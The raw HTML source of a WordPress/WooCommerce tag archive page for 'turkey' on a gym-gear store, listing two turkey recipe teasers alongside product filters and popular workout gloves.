var woof_husky_txt = {"ajax_url":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/ucgym.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/ucgym.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/ucgym.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":0,"autocomplete":1,"how_to_open_links":0,"taxonomy_compatibility":0,"sku_compatibility":0,"custom_fields":"","search_desc_variant":0,"view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.7.1" id="woof-husky-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ucgym.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=4.12" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/themes/kleo/assets/js/modernizr.custom.46504.js?ver=4.3.4" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://ucgym.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ucgym.com/wp-json/wp/v2/tags/193" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ucgym.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.0.5" />
<meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">	<meta name="mobile-web-app-capable" content="yes">
		<script type="text/javascript">
		/*
		 prevent dom flickering for elements hidden with js
		 */
		"use strict";

		document.documentElement.className += ' js-active ';
		document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

		var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
		for (var i in prefix) {
			if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
		}
	</script>
	<style>.mc4wp-checkbox-wp-registration-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-registration-form input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-registration-form label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-contact-form-7{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-contact-form-7 input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-contact-form-7 label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-woocommerce{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-woocommerce input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-woocommerce label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ucgym.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://ucgym.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->

<style>
.widget_tag_cloud a { font-size: small !important; }@media(max-width:991px){
   .kleo-main-header.header-normal {
       background: #fff !important;
   }

   .header-color .navbar-toggle .icon-bar {
       background-color: #333 !important;
   }

}


</style>
<link rel="icon" href="https://ucgym.com/wp-content/uploads/2016/03/cropped-UCgym_logo_114-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ucgym.com/wp-content/uploads/2016/03/cropped-UCgym_logo_114-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ucgym.com/wp-content/uploads/2016/03/cropped-UCgym_logo_114-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ucgym.com/wp-content/uploads/2016/03/cropped-UCgym_logo_114-270x270.jpg" />
<!-- Global site tag (gtag.js) - Google AdWords: 821342267 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-821342267"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-821342267');
</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<body data-rsssl=1 class="archive tag tag-turkey tag-193 wp-theme-kleo wp-child-theme-kleo-child theme-kleo woocommerce-no-js kleo-navbar-fixed navbar-resize header-two-rows wpb-js-composer js-comp-ver-4.12 vc_responsive" itemscope itemtype="http://schema.org/WebPage">


<!-- PAGE LAYOUT
================================================ -->
<!--Attributes-->
<div class="kleo-page">

	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
			<!--Attributes-->
			<!--class = social-header inverse-->
			<div class="social-header header-color">
				<div class="container">
					<div class="top-bar">

												<div id="top-social" class="col-xs-12 col-sm-5 no-padd">
							<ul class="kleo-social-icons"><li><a target="_blank" href="https://x.com/ucgym"><i class="icon-twitter"></i><div class="ts-text">Twitter</div></a></li><li><a target="_blank" href="https://www.facebook.com/underconstructiongym"><i class="icon-facebook"></i><div class="ts-text">Facebook</div></a></li><li><a target="_blank" href="http://instagram.com/UCgym"><i class="icon-instagramm"></i><div class="ts-text">Instagram</div></a></li></ul>						</div>

						<div class="top-menu col-xs-12 col-sm-7 no-padd"><ul id="menu-top-menu" class=""><li id="menu-item-11212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11212"><a title="My Account" href="https://ucgym.com/my-account/edit-account/">My Account</a></li>
<li id="menu-item-6482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6482"><a title="Contact Us" href="https://ucgym.com/contact-us/">Contact Us</a></li>
</ul></div>
					</div><!--end top-bar-->
				</div>
			</div>

		
				<div class="kleo-main-header header-centered">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-collapse">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

					</div>

					<div class="kleo-mobile-icons">

						<a class="cart-contents mheader" href="https://ucgym.com/cart/" title="View Cart"><span class="cart-items"><i class="icon icon-basket-full-alt"></i> </span></a>
					</div>

					<strong class="logo">
						<a href="https://ucgym.com">

							
								<img id="logo_img" title="UC Gym" src="https://ucgym.com/wp-content/uploads/2016/09/UCGYM-gym-workout-apparel.png"
								     alt="UC Gym">

							
						</a>
					</strong>
				</div>

				

				<div class="menus-wrap">
				<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="primary-menu collapse navbar-collapse nav-collapse"><ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-11204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11204"><a title="MEN GLOVES" href="https://ucgym.com/product-category/mens-workout-gloves/">MEN GLOVES</a></li>
<li id="menu-item-11208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11208"><a title="WOMEN GLOVES" href="https://ucgym.com/product-category/women-workout-gloves/">WOMEN GLOVES</a></li>
<li id="menu-item-11209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11209"><a title="GEAR" href="https://ucgym.com/product-category/workout-training-gear/">GEAR</a></li>
<li class="menu-item kleo-toggle-menu shop-drop"><a class="cart-contents js-activated" href="https://ucgym.com/cart/" title="View Cart"><span class="cart-items"><i class="icon icon-basket-full-alt"></i> </span> <span class="caret"></span></a><ul class="kleo-toggle-submenu"><li><div class="kleo-minicart"><div class="minicart-header">Your shopping bag is empty.</div><div class="minicart-buttons"><a class="btn btn-default kleo-go-shop" href="https://ucgym.com/shop/"><span class="text">Go to the shop</span></a></div></div></li></ul></li><li id="nav-menu-item-search" class="menu-item kleo-search-nav">		<a class="search-trigger" href="#"><i class="icon icon-search"></i></a>
		<div class="kleo-search-wrap searchHidden" id="ajax_search_container">
			<form class="form-inline" id="ajax_searchform" action="https://ucgym.com/"
			      data-context="">
								<input name="s" class="ajax_s form-control" autocomplete="off" type="text"
				       value="" placeholder="Start typing to search..." required>
				<span class="kleo-ajax-search-loading"><i class="icon-spin6 animate-spin"></i></span>
			</form>
			<div class="kleo_ajax_results"></div>
		</div>

		</li></ul></div>
				
				</div>

			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->

	<!-- MAIN SECTION
	================================================ -->
	<div id="main">



<section class='container-wrap main-title alternate-color  border-bottom breadcrumbs-container'><div class='container'><h1 class="page-title">Tag Archive for: turkey</h1><div class='breadcrumb-extra'>
		<div class="kleo_framework breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://ucgym.com" title="UC Gym" >Home</a></span>
			 <span class="sep"> </span> <span class="active">turkey</span>
		</div></div></div></section>

<section class="container-wrap main-color">
	<div id="main-container" class="container">
		<div class="row"> 
			<div class="template-page col-sm-9 tpl-right posts-listing masonry-listing with-meta">
				<div class="wrap-content">
					
				


	
	
	<div class="row responsive-cols kleo-masonry per-row-4">

	
	<article id="post-6816" class="post-item post-6816 recipe type-recipe status-publish has-post-thumbnail hentry category-recipes tag-pie tag-recipe tag-shepherds-pie tag-turkey tag-yams ingredient-bell-pepper ingredient-carrots ingredient-celery ingredient-dijon-mustard ingredient-frozen-corn ingredient-frozen-green-pees ingredient-garlic ingredient-low-sodium-soy-sauce ingredient-mushrooms ingredient-onion ingredient-pepper ingredient-salt ingredient-tomato ingredient-your-favorite-seasoning-to-taste course-main-course post type-post">
	<div class="post-content animated animate-when-almost-visible el-appear">
		
		<div class="post-image"><a href="https://ucgym.com/recipe/shepherds-pie-with-turkey-and-yams/" class="element-wrap"><img src="https://ucgym.com/wp-content/uploads/2015/02/Shepherds_Pie-480x320.jpg" alt="Shepherd’s Pie with Turkey and Yams"><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->		
						
		<div class="post-header">
			
						<h3 class="post-title entry-title"><a href="https://ucgym.com/recipe/shepherds-pie-with-turkey-and-yams/">Shepherd’s Pie with Turkey and Yams</a></h3>
			
                <span class="post-meta">
                    <small><a href="https://ucgym.com/recipe/shepherds-pie-with-turkey-and-yams/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2015-02-16T18:17:13-08:00">February 16, 2015</time><time class="modify-date hide hidden updated" datetime="2015-02-16T20:10:53-08:00">February 16, 2015</time></a></small>, <small class="meta-category"><a href="https://ucgym.com/category/recipes/" rel="category tag">Recipes</a>, <a href="https://ucgym.com/tag/pie/" rel="tag">pie</a>, <a href="https://ucgym.com/tag/recipe/" rel="tag">recipe</a>, <a href="https://ucgym.com/tag/shepherds-pie/" rel="tag">shepherd's pie</a>, <a href="https://ucgym.com/tag/turkey/" rel="tag">turkey</a>, <a href="https://ucgym.com/tag/yams/" rel="tag">yams</a></small>, <small class="meta-comment-count"><a href="https://ucgym.com/recipe/shepherds-pie-with-turkey-and-yams/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>                </span>

		</div><!--end post-header-->
		
				
						<div class="post-info">

				<div class="entry-summary">
					<p>Shepherd’s Pie with Turkey and Yams 12345 Votes: 0 Rating: 0 Rate this recipe! Shepherd’s Pie with Turkey and...</p>				</div><!-- .entry-summary -->

			</div><!--end post-info-->
						
				
				
		<div class="post-footer">
			<small>
				<a href="#" class="item-likes" id="item-likes-6816" title="Like this"><span class="item-likes-count">0</span> <span class="item-likes-postfix">likes</span></a>
									<a href="https://ucgym.com/recipe/shepherds-pie-with-turkey-and-yams/"><span class="muted pull-right">
						Read more</span>
					</a>
				
			</small>
		</div><!--end post-footer-->

	</div><!--end post-content-->
	</article>


	<article id="post-6768" class="post-item post-6768 recipe type-recipe status-publish has-post-thumbnail hentry category-recipes tag-healthy tag-marinara tag-recipe tag-sauce tag-spaghetti-squash tag-turkey ingredient-bell-pepper ingredient-celery ingredient-crimini-mushrooms ingredient-garlic ingredient-ground-turkey ingredient-olive-oil ingredient-onion ingredient-pepper ingredient-salt ingredient-spaghetti-squash ingredient-tomato-basil-sauce ingredient-zucchini course-main-course post type-post">
	<div class="post-content animated animate-when-almost-visible el-appear">
		
		<div class="post-image"><a href="https://ucgym.com/recipe/turkey-marinara-sauce/" class="element-wrap"><img src="https://ucgym.com/wp-content/uploads/2015/02/turkey_marinara-480x353.jpg" alt="Turkey and Veggies Marinara Sauce with Spaghetti Squash"><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->		
						
		<div class="post-header">
			
						<h3 class="post-title entry-title"><a href="https://ucgym.com/recipe/turkey-marinara-sauce/">Turkey and Veggies Marinara Sauce with Spaghetti Squash</a></h3>
			
                <span class="post-meta">
                    <small><a href="https://ucgym.com/recipe/turkey-marinara-sauce/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2015-02-15T17:23:24-08:00">February 15, 2015</time><time class="modify-date hide hidden updated" datetime="2015-02-16T20:14:43-08:00">February 16, 2015</time></a></small>, <small class="meta-category"><a href="https://ucgym.com/category/recipes/" rel="category tag">Recipes</a>, <a href="https://ucgym.com/tag/healthy/" rel="tag">healthy</a>, <a href="https://ucgym.com/tag/marinara/" rel="tag">marinara</a>, <a href="https://ucgym.com/tag/recipe/" rel="tag">recipe</a>, <a href="https://ucgym.com/tag/sauce/" rel="tag">sauce</a>, <a href="https://ucgym.com/tag/spaghetti-squash/" rel="tag">spaghetti squash</a>, <a href="https://ucgym.com/tag/turkey/" rel="tag">turkey</a></small>, <small class="meta-comment-count"><a href="https://ucgym.com/recipe/turkey-marinara-sauce/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>                </span>

		</div><!--end post-header-->
		
				
						<div class="post-info">

				<div class="entry-summary">
					<p>Turkey and Veggies Marinara Sauce with Spaghetti Squash 12345 Votes: 0 Rating: 0 Rate this recipe! This is great...</p>				</div><!-- .entry-summary -->

			</div><!--end post-info-->
						
				
				
		<div class="post-footer">
			<small>
				<a href="#" class="item-likes" id="item-likes-6768" title="Like this"><span class="item-likes-count">1</span> <span class="item-likes-postfix">like</span></a>
									<a href="https://ucgym.com/recipe/turkey-marinara-sauce/"><span class="muted pull-right">
						Read more</span>
					</a>
				
			</small>
		</div><!--end post-footer-->

	</div><!--end post-content-->
	</article>


	</div>
	


				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
			
<div class="sidebar sidebar-main col-sm-3 sidebar-right">
	<div class="inner-content widgets-container">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="https://ucgym.com/">
	
	<div class="input-group">
		<input name="s" id="s" autocomplete="off" type="text" class="ajax_s form-control input-sm" value="">
		<span class="input-group-btn">
            <input type="submit" value="Search" id="searchsubmit" class="button">
		</span>
	</div>

</form></div><div id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><h4 class="widget-title">Product categories</h4><ul class="product-categories"><li class="cat-item cat-item-339"><a href="https://ucgym.com/product-category/mens-workout-gloves/">Men's Gloves</a></li>
<li class="cat-item cat-item-306"><a href="https://ucgym.com/product-category/workout-training-gear/">Training Gear</a></li>
<li class="cat-item cat-item-338"><a href="https://ucgym.com/product-category/women-workout-gloves/">Women's Gloves</a></li>
</ul></div><div id="woof_widget-5" class="widget WOOF_Widget">        <div class="widget widget-woof">
            <h4 class="widget-title">WooCommerce Products Filter</h4>

            
            



            <div data-slug="" 
                 class="woof woof_sid woof_sid_widget " 
                                      data-sid="widget"
                  
                 data-shortcode="woof sid=&#039;widget&#039; mobile_mode=&#039;0&#039; autosubmit=&#039;-1&#039; start_filtering_btn=&#039;0&#039; price_filter=&#039;1&#039; redirect=&#039;&#039; ajax_redraw=&#039;0&#039; btn_position=&#039;b&#039; dynamic_recount=&#039;-1&#039; " 
                 data-redirect="" 
                 data-autosubmit="1" 
                 data-ajax-redraw="0"
                 >
                                     
                	
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="1.3.7.1" data-icheck-skin="none">
                                        
                                                                <div data-css-class="woof_price_search_container" class="woof_price_search_container woof_container woof_price_filter  woof_fs_by_price ">
                        <div class="woof_container_overlay_item"></div>
                        <div class="woof_container_inner">
                            <div class="woocommerce widget_price_filter">
                                                                                                
        <form method="get" action="https://ucgym.com/tag/turkey/">
            <div class="price_slider_wrapper">
                <div class="price_slider" style="display:none;"></div>
                <div class="price_slider_amount">
                    <input type="text" id="min_price" name="min_price" value="12" data-min="12" placeholder="Min price" /><input type="text" id="max_price" name="max_price" value="47" data-max="47" placeholder="Max price" /><button type="submit" class="button">Filter</button>
                    <div class="price_label" style="display:none;">
                        Price: <span class="from"></span> &mdash; <span class="to"></span>
                    </div>
                                        	

                    
                    	

                                        
                    <div class="clear"></div>
                </div>
            </div>	
        </form>	
                                    </div>
                        </div>
                    </div>
                    <!-- <div style="clear:both;"></div> -->
                
                

                

                                
                        <div data-css-class="woof_container_pa_size" class="woof_container woof_container_checkbox woof_container_pa_size woof_container_6 woof_container_productsize  woof_fs_pa_size ">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_productsize">
                                                <h4>
                                Product Size                                                                                                </h4>
                                                            <div class="woof_block_html_items" >
                                <ul class="woof_list woof_list_checkbox">
                                


            <li class="woof_term_276 " style="display: inline-block;">
                <input type="checkbox"  
					   id="woof_276_6978282d5a52a" 
					   class="woof_checkbox_term woof_checkbox_term_276" 
					   data-tax="pa_size" 
					   name="small" 
					   data-term-id="276" 
					   value="276"  />
                <label   class="woof_checkbox_label " for="woof_276_6978282d5a52a">Small<span class="woof_checkbox_count">(9)</span></label>
                            <input type="hidden" value="Small" data-anchor="woof_n_pa_size_small" />

            </li>


                        


            <li class="woof_term_277 " style="display: inline-block;">
                <input type="checkbox"  
					   id="woof_277_6978282d5bfa9" 
					   class="woof_checkbox_term woof_checkbox_term_277" 
					   data-tax="pa_size" 
					   name="medium" 
					   data-term-id="277" 
					   value="277"  />
                <label   class="woof_checkbox_label " for="woof_277_6978282d5bfa9">Medium<span class="woof_checkbox_count">(9)</span></label>
                            <input type="hidden" value="Medium" data-anchor="woof_n_pa_size_medium" />

            </li>


                        


            <li class="woof_term_278 " style="display: inline-block;">
                <input type="checkbox"  
					   id="woof_278_6978282d5db75" 
					   class="woof_checkbox_term woof_checkbox_term_278" 
					   data-tax="pa_size" 
					   name="large" 
					   data-term-id="278" 
					   value="278"  />
                <label   class="woof_checkbox_label " for="woof_278_6978282d5db75">Large<span class="woof_checkbox_count">(9)</span></label>
                            <input type="hidden" value="Large" data-anchor="woof_n_pa_size_large" />

            </li>


                        


            <li class="woof_term_279 " style="display: inline-block;">
                <input type="checkbox"  
					   id="woof_279_6978282d5e4e7" 
					   class="woof_checkbox_term woof_checkbox_term_279" 
					   data-tax="pa_size" 
					   name="xl" 
					   data-term-id="279" 
					   value="279"  />
                <label   class="woof_checkbox_label " for="woof_279_6978282d5e4e7">XL<span class="woof_checkbox_count">(5)</span></label>
                            <input type="hidden" value="XL" data-anchor="woof_n_pa_size_xl" />

            </li>


                        


            <li class="woof_term_280 " style="display: inline-block;">
                <input type="checkbox"  
					   id="woof_280_6978282d5ebb9" 
					   class="woof_checkbox_term woof_checkbox_term_280" 
					   data-tax="pa_size" 
					   name="xxl" 
					   data-term-id="280" 
					   value="280"  />
                <label   class="woof_checkbox_label " for="woof_280_6978282d5ebb9">XXL<span class="woof_checkbox_count">(2)</span></label>
                            <input type="hidden" value="XXL" data-anchor="woof_n_pa_size_xxl" />

            </li>


            
        </ul>
                            </div>
                            
                                    <input type="hidden" name="woof_t_pa_size" value="Product Size" /><!-- for red button search nav panel -->
                            </div>
        </div>
        

                                <div class="woof_submit_search_form_container"></div>
        
                                    </div>

            </div>



                    </div>
        </div><div id="woocommerce_top_rated_products-2" class="widget woocommerce widget_top_rated_products"><h4 class="widget-title">Popular Ucgym Gear</h4><ul class="product_list_widget"><li>
	
	<a href="https://ucgym.com/product/ucgym-women-power-women-workout-gloves-purple/">
		<img width="500" height="749" src="https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_power-women_purple_03-1-500x749.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Power Women Workout Gloves by UCGYM" decoding="async" loading="lazy" srcset="https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_power-women_purple_03-1-500x749.jpg 500w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_power-women_purple_03-1-200x300.jpg 200w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_power-women_purple_03-1-150x225.jpg 150w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_power-women_purple_03-1-180x270.jpg 180w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_power-women_purple_03-1-480x719.jpg 480w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_power-women_purple_03-1.jpg 534w" sizes="auto, (max-width: 500px) 100vw, 500px" />		<span class="product-title">UCGYM WOMEN'S POWER WOMEN WORKOUT GLOVES PURPLE</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.00</bdi></span>
	</li>
<li>
	
	<a href="https://ucgym.com/product/ucgym-best-lifting-gloves-with-wrist-wraps/">
		<img width="500" height="749" src="https://ucgym.com/wp-content/uploads/2015/09/UCGYM_fitness_workout_gear_gloves_03-500x749.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Best Lifting Gloves by UCGYM with Wrist Wraps" decoding="async" loading="lazy" srcset="https://ucgym.com/wp-content/uploads/2015/09/UCGYM_fitness_workout_gear_gloves_03-500x749.jpg 500w, https://ucgym.com/wp-content/uploads/2015/09/UCGYM_fitness_workout_gear_gloves_03-200x300.jpg 200w, https://ucgym.com/wp-content/uploads/2015/09/UCGYM_fitness_workout_gear_gloves_03-150x225.jpg 150w, https://ucgym.com/wp-content/uploads/2015/09/UCGYM_fitness_workout_gear_gloves_03.jpg 534w" sizes="auto, (max-width: 500px) 100vw, 500px" />		<span class="product-title">UC MEN'S WEIGHT LIFTING WORKOUT GLOVES</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span>
	</li>
<li>
	
	<a href="https://ucgym.com/product/ucgym-supreme-grip-workout-gloves/">
		<img width="500" height="749" src="https://ucgym.com/wp-content/uploads/2016/08/UCGYM_gym_fitness_workout_gloves_-500x749.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ucgym Supreme Grip Workout Gloves for Men" decoding="async" loading="lazy" srcset="https://ucgym.com/wp-content/uploads/2016/08/UCGYM_gym_fitness_workout_gloves_-500x749.jpg 500w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_gym_fitness_workout_gloves_-200x300.jpg 200w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_gym_fitness_workout_gloves_-150x225.jpg 150w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_gym_fitness_workout_gloves_.jpg 534w" sizes="auto, (max-width: 500px) 100vw, 500px" />		<span class="product-title">UCGYM MEN'S SUPREME GRIP WORKOUT GLOVES</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>27.00</bdi></span>
	</li>
</ul></div>	</div><!--end inner-content-->
</div><!--end sidebar-->

			</div><!--end .row-->		</div><!--end .container-->
  
</section>
<!--END MAIN SECTION-->
		</div><!-- #main -->

	
<div id="footer" class="footer-color border-top">
	<div class="container">
		<div class="template-page tpl-no">
			<div class="wrap-content">
				<div class="row">
					<div class="col-sm-3">
						<div id="footer-sidebar-1" class="footer-sidebar widget-area" role="complementary">
							<div id="text-13" class="widget widget_text"><h4 class="widget-title">ABOUT US</h4>			<div class="textwidget"><p data-start="78" data-end="163">UCGYM is more than a brand—it&#8217;s a movement designed to inspire a healthier lifestyle.</p>
<p data-start="165" data-end="297">Our name stands for UNDER CONSTRUCTION GROOMING YOUR MIND, because every transformation begins in the mind—and the body follows.</p>
<p data-start="299" data-end="460" data-is-last-node="" data-is-only-node="">GET INSPIRED AND ELEVATE YOUR WORKOUTS WITH UCGYM&#8217;S HIGH-PERFORMANCE GEAR. We&#8217;re here to help you train smarter, stay motivated, and reach your goals faster.</p>
</div>
		</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-2" class="footer-sidebar widget-area" role="complementary">
							<div id="text-14" class="widget widget_text"><h4 class="widget-title">OUR FRIENDS</h4>			<div class="textwidget"><a href="http://www.oksanart.com"><img class="aligncenter size-full wp-image-10342" src="https://ucgym.com/wp-content/uploads/2016/09/OksanART-fitness-photography.jpg" alt="oksanart-fitness-photography" width="269" height="100" /></a></div>
		</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-3" class="footer-sidebar widget-area" role="complementary">
							<div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-9200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9200"><a href="https://ucgym.com/contact-us/" title="Get in touch with UCGYM for questions about workout gloves or orders.">CONTACT US</a></li>
<li id="menu-item-13450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13450"><a href="https://ucgym.com/faq/" title="Answers to common questions about UCGYM workout gloves, shipping, and sizing.">FAQ</a></li>
<li id="menu-item-13448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13448"><a href="https://ucgym.com/payment-policy/" title="Learn how to pay securely for UCGYM workout gloves and fitness gear.">PAYMENT POLICY</a></li>
<li id="menu-item-9203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9203"><a href="https://ucgym.com/shipping-policy/" title="Find out how and when UCGYM ships your workout gloves and gym gear.">SHIPPING POLICY</a></li>
<li id="menu-item-13449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13449"><a href="https://ucgym.com/refund_returns/" title="Return policy for UCGYM workout gloves and fitness apparel—easy and clear.">REFUND AND RETURN POLICY</a></li>
<li id="menu-item-13447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13447"><a href="https://ucgym.com/privacy-policy/" title="How UCGYM protects your personal info during fitness gear purchases.">PRIVACY POLICY</a></li>
</ul></div></div>	
						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-4" class="footer-sidebar widget-area" role="complementary">
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><!-- #footer -->

		<a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
